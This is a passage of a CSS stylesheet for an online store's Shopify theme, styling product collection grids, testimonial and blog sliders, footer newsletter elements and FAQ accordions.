	border-radius: 100px;
	padding: 0 20px;
	width: 23.5%;
	position: relative;
	margin-left: 1.5%;
	display: flex;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .icon-block.active {
	width: 48.5%;
	padding: 0 50px
}

.icon-text-section .title-icon-block .icon-block .item.hide {
	display: none
}

.icon-text-section .title-icon-block .icon-block:before {
	content: "";
	left: -19px;
	position: absolute;
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/icon-left-arrow.png?v=135251416835374581281765784772);
	background-repeat: no-repeat;
	width: 19px;
	height: 53px
}

.icon-text-section .title-icon-block .icon-block .item {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .icon-block.active .item {
	display: none
}

.icon-text-section .title-icon-block .icon-block.active .content-block-inner {
	display: block
}

.icon-text-section .title-icon-block .icon-block .item img {
	max-width: 250px
}

.icon-text-section .title-icon-block .icon-block .item p {
	text-align: center;
	margin-bottom: 0;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 43px;
	line-height: 49px
}

.icon-text-section .title-icon-block .content-block-one,
.icon-text-section .title-icon-block .content-block-two,
.icon-text-section .title-icon-block .content-block-three {
	text-align: center
}

.icon-text-section .title-icon-block .content-block-one img,
.icon-text-section .title-icon-block .content-block-two img,
.icon-text-section .title-icon-block .content-block-three img {
	max-width: 300px
}

.icon-text-section .title-icon-block .content-block-three img {
	margin-left: 55px
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
	color: #37ae8b;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 43px;
	line-height: 49px;
	margin: 20px 0 30px
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
	color: #37ae8b;
	display: block;
	text-decoration: none;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase;
	margin-top: 50px;
	display: flex;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
	width: 12px;
	height: 12px;
	margin-left: 5px;
	margin-top: 4px
}

.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
	color: #37ae8b;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 43px;
	line-height: 49px;
	margin: 0
}

.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
	color: #37ae8b;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 22px;
	margin: 10px 0 50px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 26px;
	line-height: 32px;
	margin: 0 0 50px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
	display: flex;
	justify-content: space-around;
	margin-top: 30px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
	width: 23%
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
	max-width: 80px;
	margin-left: 0
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 16px;
	line-height: 18px;
	color: #000
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner,
.icon-text-section .title-icon-block .content-block-three .content-block-three-inner {
	display: none;
	padding: 0 20px
}

.testimonial .testimonial-inner {
	padding: 50px 0
}

.testimonial .testimonial-inner .testimonial-block .slick-track {
	display: flex
}

.testimonial .testimonial-inner .testimonial-block .testimonial-item {
	display: flex;
	height: auto
}

.testimonial h2 {
	text-align: center;
	margin: 0 0 40px;
	color: #fff
}

.testimonial .testimonial-block .testimonial-item {
	width: 35.5vw
}

.testimonial .testimonial-block .testimonial-item .content .review-section svg {
	width: 80px
}

.testimonial .testimonial-block .testimonial-item .inner {
	display: flex;
	align-items: center;
	margin: 20px 30px;
	opacity: .6;
	transition: all 300ms ease;
	padding: 40px;
	border-radius: 100px
}

.testimonial .testimonial-block .testimonial-item.slick-center .inner {
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transform: scale(1.08);
	opacity: 1;
	transform: scale(1.08)
}

.testimonial .testimonial-block .testimonial-item .image {
	width: 30%
}

.testimonial .testimonial-block .testimonial-item .content {
	width: 70%;
	margin-left: 30px
}

.testimonial .testimonial-block .testimonial-item .image img {
	max-width: 120px;
	margin: 0 auto
}

.testimonial .testimonial-block .testimonial-item .image h3 {
	text-align: center;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 22px;
	line-height: 30px;
	margin: 10px 0 0
}

.testimonial .testimonial-block .testimonial-item .content p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	margin: 15px 0 0;
	letter-spacing: -1px
}

.instagram-gallery h2,
.blog-posts-custom h2 {
	text-align: center;
	margin: 0 0 30px;
	font-size: 47px;
	line-height: 63px
}

.instagram-gallery .instagram-gallery-block {
	margin-left: -2px
}

.instagram-gallery .instagram-gallery-block .image {
	margin: 0 2px
}

.instagram-gallery .instagram-gallery-block .image img {
	width: 100%
}

.instagram-gallery .instagram-gallery-block .slick-list {
	padding-left: 0 !important
}

.blog-posts-custom .blog-posts {
	margin-left: -10px
}

.blog-posts-custom .blog-posts a.blog-item {
	text-decoration: none;
	color: #000;
	text-align: center;
	border: 1px solid #33ad8b;
	display: flex;
	flex-direction: column;
	margin: 0 10px;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px
}

.blog-posts-custom .blog-posts a.blog-item .content {
	padding: 40px 35px 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	text-align: center
}

.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
	margin: 0 0 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 22px;
	line-height: 30px;
	color: #000;
	min-height: 60px
}

.blog-posts-custom .blog-posts a.blog-item .content .information span {
	margin-bottom: 40px;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: capitalize
}

.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
	font-size: 16px;
	line-height: 22px;
	color: #00b189
}

.blog-posts-custom .blog-posts a.blog-item .content .blog-tags {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center
}

.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
	color: #36b192;
	border: 1px solid #36b192;
	padding: 5px 10px;
	border-radius: 10px;
	margin: 0 5px 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px
}

.blog-posts-custom .blog-posts .slick-list,
.blog-posts-custom .blog-posts .slick-list .slick-track {
	display: flex
}

.shopping-logo h2 {
	text-align: center;
	margin: 0 0 30px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 19px;
	line-height: 26px
}

.shopping-logo .shopping-logo-block {
	display: flex;
	align-items: center;
	justify-content: center
}

.shopping-logo .shopping-logo-block .image {
	padding: 0 10px
}

.shopping-logo .shopping-logo-block .image img {
	max-width: 120px
}

.shopping-logo .shopping-logo-block .image:last-child {
	margin-top: -10px
}

.about-section {
	padding-bottom: 0 !important
}

.about-section .inner {
	padding: 50px 20px
}

.about-section .inner .title-block,
.about-section .inner .content-block {
	text-align: center
}

.about-section .inner .content-block {
	max-width: 90%;
	margin: 0 auto
}

.about-section .inner .title-block {
	margin: 0 0 40px
}

.about-section .inner .title-block h2 {
	margin: 0;
	font-size: 47px;
	line-height: 63px;
	font-weight: 500
}

.about-section .inner .title-block p {
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 22px;
	line-height: 30px;
	color: #000;
	text-transform: lowercase
}

.about-section .content-block .color-text {
	color: #fff;
	margin: 0 0 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 29px;
	line-height: 38px;
	max-width: 1100px;
	margin: 0 auto 20px
}

.about-section .content-block .content p {
	margin: 0 0 20px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.about-section .content-block .content p:last-child {
	margin: 0
}

.home-collection .title-block,
.colection-product .title-block {
	text-align: center
}

.home-collection .title-block h2,
.colection-product .title-block h2 {
	margin: 0
}

.home-collection .title-block p {
	margin: 0 0 15px
}

.home-collection .collections-block {
	border-top: 2px solid #000;
	padding-top: 20px
}

.home-collection .collections-block .products.slick-slide,
.colection-product .collection-block .products,
.template-product .home-collection .collections-block .products,
.template-search .home-collection .collections-block .products {
	padding: 20px 40px 0;
	border-right: 2px solid #fff
}

.template-search .template-search__results .grid {
	column-gap: 0;
	row-gap: 0;
	margin-top: 0
}

.colection-product .collection-block .products {
	padding-top: 0 !important
}

.home-collection .collections-block .products .details .title-price-variant h3,
.colection-product .collection-block .products .details .title-price-variant h3 {
	margin: 10px 0;
	min-height: 80px
}
.template-collection.cred-exclusive .colection-product .collection-block .products .details .title-price-variant h3 {
    min-height: unset;
    margin-bottom: 20px;
}

.home-collection .collections-block .products .details .title-price-variant h3 a,
.colection-product .collection-block .products .details .title-price-variant h3 a {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 25px;
	font-weight: 600;
	color: #000;
	text-decoration: none;
	letter-spacing: 1px;
	text-transform: lowercase
}

.colection-product .collection-block .products h4 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	font-weight: 600;
	line-height: 35px;
	text-transform: lowercase;
	margin: 0 0 5px;
	text-align: center
}

.home-collection .collections-block .products .price-variant,
.colection-product .collection-block .products .price-variant {
	align-items: center;
	margin-bottom: 20px
}

.home-collection .collections-block .products .price-variant .variant-selects,
.colection-product .collection-block .products .price-variant .variant-selects {
	display: flex;
	flex-wrap: wrap
}

.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
	margin: 0 0 10px;
	width: 49%
}

.home-collection .collections-block .products .price-variant variant-selects .product-form__input {
	margin: 10px 0
}

.home-collection .collections-block .products .price-variant .variant-selects .product-form__input:first-child,
.colection-product .collection-block .products .price-variant .variant-selects .product-form__input:first-child {
	margin-right: 2%
}

.home-collection .collections-block .products .price-variant .variant-selects.two-variants .product-form__input,
.colection-product .collection-block .products .price-variant .variant-selects.two-variants .product-form__input {
	margin-right: 0;
	margin-top: 0;
	width: 100%
}

.home-collection .collections-block .products .price-variant .variant-selects label,
.colection-product .collection-block .products .price-variant .variant-selects label {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	margin-bottom: 5px
}

.home-collection .collections-block .products .price-variant .price,
.colection-product .collection-block .products .price-variant .price {
	letter-spacing: 0;
	margin-bottom: 10px
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price__sale,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price__sale {
	display: flex;
	align-items: center;
	line-height: 1
}

.home-collection .collections-block .products .price-variant .price .price-item,
.colection-product .collection-block .products .price-variant .price .price-item {
	font-size: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	line-height: 33px;
	margin-right: 10px
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
	font-size: 16px;
	color: #707070;
	text-decoration: none;
	line-height: 21px;
	margin-right: 0
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span {
	position: relative
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
	content: '';
	position: absolute;
	border-top: 1px solid #707070;
	width: 100%;
	left: 0;
	top: 11px;
	transform: rotate(174deg)
}

.home-collection .collections-block .products .price-variant .badge,
.colection-product .collection-block .products .price-variant .badge {
	display: none
}

.home-collection .collections-block .home-collection-slider .slick-prev,
.home-collection .collections-block .home-collection-slider .slick-next {
	z-index: 1
}

.home-collection .collections-block .home-collection-slider .slick-prev:before,
.home-collection .collections-block .home-collection-slider .slick-next:before {
	color: #dbc1a2
}

.home-collection .collections-block .products button,
.colection-product .collection-block .products button {
	border-radius: 15px;
	text-transform: uppercase;
	border: 0;
	padding: 10px;
	justify-content: center;
	cursor: pointer;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	min-height: auto
}

.home-collection .collections-block .products button:after,
.colection-product .collection-block .products button:after {
	border-radius: 10px;
	box-shadow: none
}

.home-collection .collections-block .slick-list,
.home-collection .collections-block .slick-list .slick-track {
	display: flex
}

.home-collection .collections-block .slick-initialized .products {
	display: flex;
	flex-direction: column
}

.home-collection .collections-block .slick-initialized .products .review,
.colection-product .collection-block .products .review,
.home-collection .collections-block .products .review {
	min-height: 25px
}

.colection-product .collection-block .products a,
.home-collection .collections-block .products a {
	position: relative;
	display: block
}

.colection-product .collection-block .products .discount-badge,
.home-collection .collections-block .products .discount-badge {
	position: absolute;
	left: 10px;
	top: 0;
	display: inline-block;
	margin: 0;
	z-index: 2;
    
}

.b_hide {
  display: none !important;
}

.colection-product .collection-block .products .discount-badge span.offer,
.home-collection .collections-block .products .discount-badge span.offer {
	position: relative;
	color: #000;
	background: #01b089;
	padding: 8px 5px 3px;
	font-size: 14px;
	line-height: 16px;
	font-family: 'Barlow SemiBold', sans-serif;
	display: block;
	text-align: center;
	width: 37px;
    text-transform: capitalize;
}

.colection-product .collection-block .products .discount-badge span.offer span,
.home-collection .collections-block .products .discount-badge span.offer span {
	display: block
}

.colection-product .collection-block .products .discount-badge span.offer:after,
.home-collection .collections-block .products .discount-badge span.offer:after {
	content: "";
	position: absolute;
	height: 0;
	width: 0;
	border-style: solid;
	border-width: 0;
	z-index: -10;
	border-width: 12px 18.5px;
	border-color: #01b089 #01b089 transparent #01b089;
	left: 0;
	bottom: -13px
}

.home-collection .collections-block .products .details,
.colection-product .collection-block .products .details {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%
}

.home-collection .collections-block .products .price-variant .select:after,
.colection-product .collection-block .products .price-variant .select:after {
	display: none
}

.home-collection .collections-block .products .price-variant .select select,
.colection-product .collection-block .products .price-variant .select select {
	border: 2px solid #e9e0d7;
	height: unset;
	padding: 2px 20px 2px 10px;
	border-radius: 10px;
	font-size: 13px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px
}

.home-collection .collections-block .products .price-variant .select .icon-caret,
.colection-product .collection-block .products .price-variant .select .icon-caret {
	right: 10px
}

.home-collection .collections-block .products .price-variant .select select.select__select:focus,
.colection-product .collection-block .products .price-variant .select select.select__select:focus {
	box-shadow: none
}

.home-collection .categories-name {
	display: flex;
	list-style-type: none;
	justify-content: space-between;
	align-items: center;
	text-align: center;
	margin: 0 auto
}

.home-collection .categories-name li {
	width: 25%
}

.home-collection .categories-name .categories-menus {
	text-transform: capitalize;
	text-decoration: none;
	color: #7e7e7e;
	width: 90%;
	margin: 0 auto;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 29px;
	line-height: 38px;
	color: #7e7e7e;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.home-collection .categories-name .categories-menus.active {
	background-color: #dbc1a2;
	padding: 10px;
	color: #000;
	font-weight: 700
}
.home-collection .categories-name .categories-menus.highlight__color {
    background-color: #8ab7e9;
    padding: 10px;
    color: #000;
}

.home-collection .collections-block.categories {
	display: none
}

.home-collection .collections-block.categories.show-block {
	display: block
}

.slick-slider .slick-next:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/right-arrow.png?v=125258208440673192741765784772);
	background-repeat: no-repeat
}

.slick-slider .slick-prev:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/left-arrow.png?v=109419093264922034721765784772);
	background-repeat: no-repeat
}

.slick-slider .slick-next:before,
.slick-slider .slick-prev:before {
	content: "";
	display: block;
	background-repeat: no-repeat;
	width: 20px;
	height: 37px;
	background-position: center;
	background-size: contain;
	opacity: 1
}

.slick-slider .slick-prev.slick-disabled:before,
.slick-slider .slick-next.slick-disabled:before {
	opacity: 0
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
	z-index: 1;
	width: 20px;
	height: 37px
}

.instagram-gallery-block.slick-slider .slick-prev {
	left: 25px
}

.instagram-gallery-block.slick-slider .slick-next {
	right: 25px
}

.template-product .footer-top-image,
.template-collection .footer-top-image,
.template-suffix-byob .footer-top-image {
	background-color: #f0c318
}

footer.footer {
	background-color: #37ae8b;
	margin-top: 0 !important;
	position: relative;
	border: 0
}

footer .footer-block--newsletter {
	flex-direction: column;
	display: flex;
	align-items: flex-start
}

footer .newsletter-content {
	font-size: 20px;
	line-height: 26px;
	font-family: 'Barlow Medium', sans-serif;
	color: #fff;
	margin-top: 40px
}

footer .newsletter-content a {
	color: #fff;
	text-decoration: none
}

footer .footer-block.footer-block--menu {
	text-align: right
}

footer .footer-block.footer-block--menu .footer-block__details-content .list-menu__item--link {
	color: #fff;
	padding-bottom: 20px;
	font-size: 20px;
	line-height: 20px;
	ffont-family: 'Barlow Medium', sans-serif
}

footer .footer-block.footer-block--menu .footer-block__details-content>li {
	margin-right: 0
}

footer .footer-block__heading {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 35px;
	line-height: 47px;
	color: #fff;
	margin-bottom: 10px
}

footer .footer-bottom {
	display: flex;
	align-items: center
}

footer .footer-bottom .footer-copyright {
	color: #fff
}

footer .footer-bottom .footer-copyright {
	font-size: 15px;
	line-height: 22px;
	font-family: 'Barlow Medium', sans-serif
}

footer .footer-bottom .footer-copyright p {
	margin: 0
}

footer .footer-bottom .footer-copyright a {
	color: #fff;
	text-decoration: none
}

footer .footer__content-top {
	padding-bottom: 0
}

footer .newsletter-form__field-wrapper .newsletter-form__button {
	position: unset;
	background-color: #000 !important;
	color: #fff;
	padding: 10px 20px;
	width: auto;
	margin-top: 10px;
	border-radius: 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 25px
}

footer .newsletter-form__field-wrapper .field__input,
footer .newsletter-form__field-wrapper .field__input:focus {
	border-radius: 10px;
	padding: 1.5rem;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px
}

footer .newsletter-form__field-wrapper .field .field__label {
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px;
	letter-spacing: 0
}

footer .newsletter-form__field-wrapper .field:after,
footer .newsletter-form__field-wrapper .field:hover.field:after {
	box-shadow: none
}

footer .footer-block__newsletter {
	width: 80%
}

footer .social-icon .list-social {
	align-items: center;
	justify-content: center
}

footer .footer-bottom .social-icon .payment-icon {
	margin-top: 15px
}

footer .social-icon .icons-title {
	font-size: 15px;
	line-height: 22px;
	font-family: 'Barlow Medium', sans-serif;
	text-align: center;
	text-transform: uppercase;
	margin: 0 0 10px;
	color: #fff
}

footer .social-icon .icons-title span {
	color: red
}

.collection-banner {
	position: relative
}

.collection-banner .content-block {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translate(0, -50%);
	padding: 0 50px;
	max-width: 43%
}

.collection-banner .content-block h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 36px;
	margin: 0 0 10px;
	text-transform: uppercase
}

.collection-banner .content-block p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 22px;
	margin: 0
}

.collection-buttons .buttons-block {
	display: flex;
	justify-content: space-between;
    padding: 5px 20px;
	column-gap: 10px
}
.collection-buttons .slick-slider .slick-prev::before {
    background-image: url(/cdn/shop/t/70/assets/arrow.png?v=3477550…);
    transform: rotate(180deg);
}
.collection-buttons .slick-slider .slick-next::before {
    background-image: url(/cdn/shop/t/70/assets/arrow.png?v=3477550…);
}
.collection-buttons .slick-slider .slick-prev {
    left: 0;
}
.collection-buttons .slick-slider .slick-next {
    right: 0;
}

.collection-buttons .buttons-block a.btn {
	width: 20%;
	display: flex;
	align-items: center;
	text-align: center;
	text-decoration: none;
	color: #000
}

.collection-buttons .buttons-block a.btn img {
	max-width: 60px
}

.collection-buttons .buttons-block a.btn p {
	font-size: 19px;
	line-height: 22px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	margin: 5px 0 0 10px;
	text-transform: lowercase
}

.colection-product .title-block p.section-sub-title {
	margin: 0
}

.colection-product .collection-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	border-top: 2px solid #000;
	padding-top: 40px;
	row-gap: 40px;
	margin-top: 15px
}

.colection-product .collection-block-row {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	row-gap: 40px;
	width: 100%
}

.colection-product .collection-block .products {
	width: 25%;
	display: flex;
	flex-direction: column
}

.collection-icon-text .icon-block {
	display: flex;
	align-items: center;
	justify-content: space-around;
	text-align: center
}

.collection-icon-text .icon-block .item img {
	max-width: 120px
}

.collection-icon-text .icon-block .item p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 22px;
	font-weight: 600;
	margin: 20px 0 0
}

.rich-text__blocks .rich-text__text {
	margin-top: 0
}

.image-banner-custom.custom-banner .image-content .content {
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.about .about-section {
	padding: 0 0 50px !important
}

.about .about-section .inner .title-block h2 {
	margin: 0;
	font-size: 44px;
	line-height: 59px;
	font-weight: 600;
	text-transform: lowercase
}

.about-us.icon-text-section .title-icon-block .title h2 {
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	font-size: 58px;
	line-height: 66px;
	font-weight: bold
}

.about-us.icon-text-section .title-icon-block .icon-block .item p {
	text-align: center;
	margin-bottom: 0;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase
}

.about-us.icon-text-section .title-icon-block .icon-block .item p svg {
	width: 12px;
	height: 12px;
	margin-left: 5px;
	margin-top: 4px
}

.about-us.icon-text-section .title-icon-block .content-block-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000;
	margin: 20px 0 !important
}

.about-us.icon-text-section .title-icon-block .content-block-inner p a {
	color: #37ae8b;
	text-transform: none;
	margin: 0;
	display: unset
}

.about-us.icon-text-section .title-icon-block .content-block-three img {
	margin-left: 0 !important
}

.two-column-section .column-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between
}

.two-column-section .column-block .column {
	width: 48%;
	text-align: center
}

.two-column-section .column-block .column h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px
}

.two-column-section .column-block .column p {
	ffont-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin-top: 0
}

.two-column-section .column-block .column p:last-child {
	margin-bottom: 0
}

.two-column-section .column-block .column a {
	color: #37ae8b
}

.about-us-image-with-text .image-content {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.about-us-image-with-text .image-content .image,
.about-us-image-with-text .image-content .content {
	width: 50%
}

.about-us-image-with-text .image-content .content {
	padding: 50px
}

.about-us-image-with-text .image-content .content h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	margin: 0 0 20px
}

.about-us-image-with-text .image-content .content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-image-with-text .image-content .content a {
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	padding: 10px 25px;
	border-radius: 10px;
	text-decoration: none;
	letter-spacing: 1px;
	text-transform: uppercase;
	display: block;
	width: fit-content;
	margin-top: 20px
}

.about-us-image-over-text-slider .bg-image {
	background-repeat: no-repeat;
	width: 100%;
	background-size: cover;
	height: 500px;
	display: flex;
	align-items: center
}

.about-us-image-over-text-slider .content-block {
	width: 100%;
	max-width: 45%;
	margin: 0 50%
}

.about-us-image-over-text-slider .content-block .content-item {
	background-color: #fff;
	text-align: center;
	padding: 50px 50px;
	border-radius: 15px
}

.about-us-image-over-text-slider .content-block .content-item h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 10px;
	text-transform: lowercase
}

.about-us-image-over-text-slider .content-block .content-item p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
	left: 20px
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-next {
	right: 20px
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
	width: 20px;
	height: 25px
}

.testimonials-content .testimonials-content-inner .content-block .slick-track {
	display: flex
}

.testimonials-content .testimonials-content-inner .content-block .content-item {
	display: flex;
	height: auto;
	margin: 0 15px;
	padding: 40px;
	border-radius: 100px
}

.testimonials-content .testimonials-content-inner {
	padding: 50px 0
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner {
	text-align: center
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
	ffont-family: 'Playfair Display Bold', serif;
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 15px
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p:last-child {
	margin-bottom: 0
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p a {
	color: #37ae8b
}

.about-us-accordion #accordion {
	max-width: 600px;
	margin: 0 auto
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 22px;
	padding: 10px 30px 10px 10px;
	border-bottom: 3px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative;
	text-transform: uppercase
}

.about-us-accordion .accordion_wrapper .accordion-section:first-child .accordion-toggle {
	padding-top: 0
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
	border-bottom: 3px solid #fff
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	font-size: 25px;
	position: absolute;
	right: 10px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 15px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p a {
	color: #fff
}

.about-us-accordion .about-us-accordion-row .slick-list {
	padding-top: 30px !important;
	padding-bottom: 30px !important
}

.about-us-accordion .about-us-accordion-row .slick-track {
	display: flex
}

.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
	display: flex;
	height: auto;
	width: 650px
}

.about-us-accordion .about-us-accordion-box {
	display: flex;
	align-items: center;
	height: 100%;
	margin: 0 70px;
	opacity: .6;
	transition: all 300ms ease;
	padding: 12%;
	border-radius: 50%;
	text-align: center
}

.about-us-accordion .about-us-accordion-item.slick-center .about-us-accordion-box {
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transform: scale(1.08);
	opacity: 1;
	transform: scale(1.08)
}

.about-us-accordion .about-us-accordion-box .accordion-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 10px;
	text-transform: lowercase
}

.about-us-accordion .about-us-accordion-box .accordion-text p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-accordion .about-us-accordion-box .accordion-text a {
	color: #37ae8b
}

.faqs-accordion h1,
.template-product .faqs-accordion h2 {
	margin: 0 0 30px;
	text-align: center
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 22px;
	padding: 10px 30px 10px 10px;
	border-bottom: 3px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase;
	font-weight: 600;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
	border-bottom: 3px solid #33ad8b
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
	font-size: 22px;
	line-height: 30px;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
